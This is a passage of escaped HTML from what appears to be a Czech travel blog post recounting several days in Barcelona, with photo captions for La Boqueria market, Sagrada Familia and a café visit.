kolonádě\u0026nbsp;\u003Cb\u003ELa Rambla\u003C\/b\u003E\u0026nbsp;a okukovaly všelijaké stánky, výlohy a hlavně tu architekturu. Ta je v Barceloně dost rozmanitá a nádherná. Neodolaly jsme ani\u0026nbsp;\u003Cb\u003Evýborné zmrzlině\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmF_MnZUs3Mi7qmfas3GDZ_mBD1h24GUBRpi412gAxoa9YrnZlZ4NRBkud1y61L5BxOtsT1un9c_PQw0WapzTOk2sOgjc714tweG9sQr8Gyv27P2_d1zzHTj9AGHoOZxjEjEWHv9Ke3gg\/s1600\/IMG_1378.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmF_MnZUs3Mi7qmfas3GDZ_mBD1h24GUBRpi412gAxoa9YrnZlZ4NRBkud1y61L5BxOtsT1un9c_PQw0WapzTOk2sOgjc714tweG9sQr8Gyv27P2_d1zzHTj9AGHoOZxjEjEWHv9Ke3gg\/s640\/IMG_1378.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003EPo zmrzlině jsme se vydaly za naším hlavním cílem toho dne a to byly trhy \u003Cb\u003ELa Boqueria Mercat\u003C\/b\u003E. Musím říct, že to je nádherné místo s úžasnou atmosférou. Mně osobně trošku vadil ten odér ryb u některých stánků, ale s tím se musí počítat. Na druhou stranu jsem byla naprosto nadšená ze stánků s ovocem. Za prvé to bylo barevné, za druhé chutné a za třetí neuvěřitelně levné. \u003Cb\u003ENo prostě výhra! \u003C\/b\u003EDaly jsem si zde i výborný a lehký oběd.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX67osQw22qMh2ElxTkcfaK47n25Q_19hYj9jRklm0ChUWTPILhrkseG_ukMPBPKHbQ4wOorwVNVvmipUCiIkAtFm_3Re0mLBJ1sg9dhSDsTI0OMmbwjk90hF4BQpGyzRyz54OWZCyFHw\/s1600\/IMG_1376.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX67osQw22qMh2ElxTkcfaK47n25Q_19hYj9jRklm0ChUWTPILhrkseG_ukMPBPKHbQ4wOorwVNVvmipUCiIkAtFm_3Re0mLBJ1sg9dhSDsTI0OMmbwjk90hF4BQpGyzRyz54OWZCyFHw\/s640\/IMG_1376.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WQTn8lOXLkRHYuXWkpsShpwyU3GhLfH_qapF6Tl6U6kUos2oHxNH8bFagJrLdmK7mHg2_a4qlWnCdGmEkMyk2nJx2obkMgi-h_LHC05LVgnKW34U702QNxmDi_UCfd2jVE0dk5IR-g8\/s1600\/IMG_1379.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WQTn8lOXLkRHYuXWkpsShpwyU3GhLfH_qapF6Tl6U6kUos2oHxNH8bFagJrLdmK7mHg2_a4qlWnCdGmEkMyk2nJx2obkMgi-h_LHC05LVgnKW34U702QNxmDi_UCfd2jVE0dk5IR-g8\/s640\/IMG_1379.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38DNBDyN8nfzDC02R5LJpIX5xdn4Yig4SXTfAi4teK1NS5mj6lHicZMOigLdT-wnmTRY0_DtjGzefxOMRxTF-QnV8LnYNtHlJ9fdK6WyVhoPn8qydU0iXuvDSp4zHaBm1doEJ-_iZ1Lo\/s640\/IMG_1377.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38DNBDyN8nfzDC02R5LJpIX5xdn4Yig4SXTfAi4teK1NS5mj6lHicZMOigLdT-wnmTRY0_DtjGzefxOMRxTF-QnV8LnYNtHlJ9fdK6WyVhoPn8qydU0iXuvDSp4zHaBm1doEJ-_iZ1Lo\/s1600\/IMG_1377.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EPoté jsme zase pokračovali po La Ramble. Musím říct, že tam bylo tak trilion lidí převlečených za takové ty živé sochy. Až to bylo otravné. Ale pravdou je, že některé ty kostýmy byly velmi povedené! Po La Ramble se nakonec dojde k moři. Respektivě k přístavišti. A musím říct, že tam bylo \u003Cb\u003Enádherně\u003C\/b\u003E! A naší poslední zastávkou tohoto dne byla krásná kavárna\u003Cspan style=\"background-color: white; font-family: \u0026quot;Playfair Display\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003EEl Bosc de les Fades\u003C\/b\u003E. Krásné zvukové efetky, úžasné prostředí - vlastně přímo kouzelné. To prostě chcete zažít! Při cestě zpátky jsme také zvenku obdivovaly \u003Cb\u003ECasa Battló\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Playfair Display\u0026quot;; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lphzuXGG6bXRMV7_429WGeQbX5e0o6Zj7MPx7ITKCEKcaLpUs8Kv1-4vujeM73Cxd0u36y29mBlI1Uxfp3LaAop1dGpwy7G89iX8lzjciwDqbUnEMhDxQcj9HtEPGeDh2HpYncSit1k\/s1600\/IMG_2498.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lphzuXGG6bXRMV7_429WGeQbX5e0o6Zj7MPx7ITKCEKcaLpUs8Kv1-4vujeM73Cxd0u36y29mBlI1Uxfp3LaAop1dGpwy7G89iX8lzjciwDqbUnEMhDxQcj9HtEPGeDh2HpYncSit1k\/s640\/IMG_2498.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEl Bosc de les Fades\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nBarcelona a celkově Španělsko není zrovna nejčistší místo na světě a je třeba s tím počítat. Hlavní tahy a místa, která jsou hojně navštěvovaná uklizená jsou. Ale stačí nakouknout do postranní uličky či jít večer na pláž a poznáte realitu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYL0ApZ8u_JZfXXcY3g_1XOWGRot6t8N2x_Gufi-5R8qF9OeV_VGFj03S7kFtVnk5LfyGqiys844uIZ3fjiMcOYUx-M1iiIej_N32vN6YCG7Y-72JPUZL2RVkUn1cGyDXUsoXWG3B3OT0\/s1600\/IMG_1312.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYL0ApZ8u_JZfXXcY3g_1XOWGRot6t8N2x_Gufi-5R8qF9OeV_VGFj03S7kFtVnk5LfyGqiys844uIZ3fjiMcOYUx-M1iiIej_N32vN6YCG7Y-72JPUZL2RVkUn1cGyDXUsoXWG3B3OT0\/s640\/IMG_1312.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBarcelona\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003ETřetí den jsme měli \u003Cb\u003Evíce odpočinkový\u003C\/b\u003E. Alespoň zezačátku. Došly jsme si tam u nás na skvělý oběd, i když teda upozorňuji, že oni ještě podávali snídaňové menu. V jednu odpoledne. Oni prostě obědvají až tak ve tři, nedá se svítit. A večer následoval výlet k nejnádhernější \u003Cb\u003ESagrada Familia\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqkp7tErculbp-PAaq1DSPsH8FkBohLR9fRrEm6Zkds4Xbh1nHeRtjGvcTzck2LZvZIH3KNIkJ5kXANKejXcWzgUzesGa1kA0BwpvkXPGXb-_c8OwNQJnqLInXWEAiszINB3Jzz5M0Bo\/s1600\/IMG_1689.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqkp7tErculbp-PAaq1DSPsH8FkBohLR9fRrEm6Zkds4Xbh1nHeRtjGvcTzck2LZvZIH3KNIkJ5kXANKejXcWzgUzesGa1kA0BwpvkXPGXb-_c8OwNQJnqLInXWEAiszINB3Jzz5M0Bo\/s640\/IMG_1689.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsv6_UBhwUMrib14I0HctTvFQRm2KJR25a4lHXbiTretlTil3ZDaqtJM6sgMoM-Je0U6tk-WIBv_1Hs2qYtXRaTowkPOKf3f3sCF8dg1JKzZ2qxV1_5GdI1m8yDMvFm6tt4QnInIVaSo\/s1600\/1-0020.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsv6_UBhwUMrib14I0HctTvFQRm2KJR25a4lHXbiTretlTil3ZDaqtJM6sgMoM-Je0U6tk-WIBv_1Hs2qYtXRaTowkPOKf3f3sCF8dg1JKzZ2qxV1_5GdI1m8yDMvFm6tt4QnInIVaSo\/s640\/1-0020.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO4cDC-AifKR0_CHziUob9KarVJ9niyms1n8je09_q28YyTmOL-0UVdus_quKkcoMl0BnHCKMGdUx4-QD5o1kr-OlD9I7rzd2jrMeGMI3exDTlLyDWAAIb-Qruw4gq395d_dJemsLh3ts\/s1600\/IMG_1699.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO4cDC-AifKR0_CHziUob9KarVJ9niyms1n8je09_q28YyTmOL-0UVdus_quKkcoMl0BnHCKMGdUx4-QD5o1kr-OlD9I7rzd2jrMeGMI3exDTlLyDWAAIb-Qruw4gq395d_dJemsLh3ts\/s640\/IMG_1699.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nA mě vyrazila dech. Byla krásná, majestátní a tak jiná! Musím říct, že jsem měly štěstí a dokázaly jsem si na poslední chvíli (asi den nebo dva předem) koupit lístky i dovnitř. Přes internet. A pokud někdy do Barcelony pojedete a půjdete k Sagradě, tak si kupte lístky! Zvenku? Úžasná! Ale zevnitř? \u003Cb\u003ENeměla jsem slov\u003C\/b\u003E a asi dodnes nemám. Protože vevnitř... Ta atmosféra, vzhled a ta majestnátnost - z toho jsem si sedla na prdel. A upřímně řečeno mi v jednu chvíli i vyhrkly slzy do očí. Za mě nejlépe utracené peníze vůbec. \u003Cb\u003EZ celého srdce ještě jednou doporučuju!\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrR0R0L65scv2NdOaSj_mwTWQMVGMIA_UzrlnKmOFi8p2y-EvmMhVwJtXMol0m4kdNep_WB_pdoVbjHtN-qhMs7cMGM0Ahy5a2JGz-jJ2m0MoPVg2TUEekBtiF0aGd14KIbLRQwYPQDo\/s1600\/IMG_1696.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrR0R0L65scv2NdOaSj_mwTWQMVGMIA_UzrlnKmOFi8p2y-EvmMhVwJtXMol0m4kdNep_WB_pdoVbjHtN-qhMs7cMGM0Ahy5a2JGz-jJ2m0MoPVg2TUEekBtiF0aGd14KIbLRQwYPQDo\/s640\/IMG_1696.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNVI1B4LR5j2wJjeCelHz3qsSoHLz2udDEX7lLLfse2Fpob9hKAjc5EcGrqfRs5uxfbczt0rht9CadhPqDRAnyeYIjx7pt5xAUHtiCIdETOIV9fSBUaySAwQLW-Y0k1jqPG_aqT-N6Q0\/s1600\/IMG_1697.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNVI1B4LR5j2wJjeCelHz3qsSoHLz2udDEX7lLLfse2Fpob9hKAjc5EcGrqfRs5uxfbczt0rht9CadhPqDRAnyeYIjx7pt5xAUHtiCIdETOIV9fSBUaySAwQLW-Y0k1jqPG_aqT-N6Q0\/s640\/IMG_1697.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGlx_uwCY8dxbUBxB2XgUUlzyCJVVlg03mtmmmDBSaepXcVYkd40oHOoFvPKGBURsOybyIVWhM71t8ps-x4E2LYt0FdudoKv-QYHMrKV7Ku9Yu5x9pQrtZQ2ey_uznk50orLJAUoz-CQ\/s1600\/1-0134.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGlx_uwCY8dxbUBxB2XgUUlzyCJVVlg03mtmmmDBSaepXcVYkd40oHOoFvPKGBURsOybyIVWhM71t8ps-x4E2LYt0FdudoKv-QYHMrKV7Ku9Yu5x9pQrtZQ2ey_uznk50orLJAUoz-CQ\/s640\/1-0134.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ3D6q04HxAAhhzn6_kmNi4GdFq46qW_VSUKFhRwC-d3zZkxcnRnGz06-VRV2kfN6tdtXmeOQ-v9-DqGp1l6FNFK_H2ONR03oW1kWEPtfz6A7i2gTRN2kDW4fs7JTTpq0dUGIA1mMP4I\/s1600\/IMG_1695.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ3D6q04HxAAhhzn6_kmNi4GdFq46qW_VSUKFhRwC-d3zZkxcnRnGz06-VRV2kfN6tdtXmeOQ-v9-DqGp1l6FNFK_H2ONR03oW1kWEPtfz6A7i2gTRN2kDW4fs7JTTpq0dUGIA1mMP4I\/s640\/IMG_1695.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPN1eR9aXN2zObkcp_PZUoUH2LpkjZkoR-xP4n5nvMeO-FHSfVnd0c2hSiqGLjZEHKeC-na6iXiOSEmpyLOMuqw6-zdTROrnaOmZ5P8tZss0WjO4q4TT3MwCi_-Q0W_5AumS5MCrBcxk\/s1600\/IMG_1700.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPN1eR9aXN2zObkcp_PZUoUH2LpkjZkoR-xP4n5nvMeO-FHSfVnd0c2hSiqGLjZEHKeC-na6iXiOSEmpyLOMuqw6-zdTROrnaOmZ5P8tZss0WjO4q4TT3MwCi_-Q0W_5AumS5MCrBcxk\/s640\/IMG_1700.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS87tCpceEmjoMrKVAjMKKgg9262ytM-WmJJ5zb4g5dibA7aOTy77-MgqqcTJ-Tw90oYLoj36Xu2otzquX-oDUozeDFWbvMoHK2FDthDJiHY8_pySdyHDicIoigvlSkec8VSgcbzLLxCQ\/s1600\/1-0136.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS87tCpceEmjoMrKVAjMKKgg9262ytM-WmJJ5zb4g5dibA7aOTy77-MgqqcTJ-Tw90oYLoj36Xu2otzquX-oDUozeDFWbvMoHK2FDthDJiHY8_pySdyHDicIoigvlSkec8VSgcbzLLxCQ\/s640\/1-0136.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDRBLByT1LkVt1cHWqh9XiT5a3LfErHsbu0DhqYNhpvVkO81D4CjGyxQJpFUQRGb1suxWuCbchyphenhyphenPCXp_vMhTA-XNoZB57HAQLbgJDBpyMyQO5p8OJlNHbwIKGyqbiu4zF9-pGjlXqz5Z8\/s1600\/1-0195.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDRBLByT1LkVt1cHWqh9XiT5a3LfErHsbu0DhqYNhpvVkO81D4CjGyxQJpFUQRGb1suxWuCbchyphenhyphenPCXp_vMhTA-XNoZB57HAQLbgJDBpyMyQO5p8OJlNHbwIKGyqbiu4zF9-pGjlXqz5Z8\/s640\/1-0195.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nČtvrtý i pátý den jsme měly opravdu \u003Cb\u003Eodpočinkový a strávily jsem je na pláži a procházkami\u003C\/b\u003E. Musely jsme totiž načerpat energii na poslední den! Ale ochutnaly jsme Sangriu. Za mě nic moc, ale ochutnat jsem to musela!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLin6z2F28PHwplzsVHr8gH_zysQwcCJaxnLxC7-ExvlTCqI_Lj76Do7m3o1UuCn1R5CQ7id4dN0YV4ONey724WH3RUlSyykroAwtgtI49zOOv3l6ubV6vnmO5iZosk5cbplFbFga12DI\/s1600\/IMG_2045.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLin6z2F28PHwplzsVHr8gH_zysQwcCJaxnLxC7-ExvlTCqI_Lj76Do7m3o1UuCn1R5CQ7id4dN0YV4ONey724WH3RUlSyykroAwtgtI49zOOv3l6ubV6vnmO5iZosk5cbplFbFga12DI\/s640\/IMG_2045.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESangria\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" 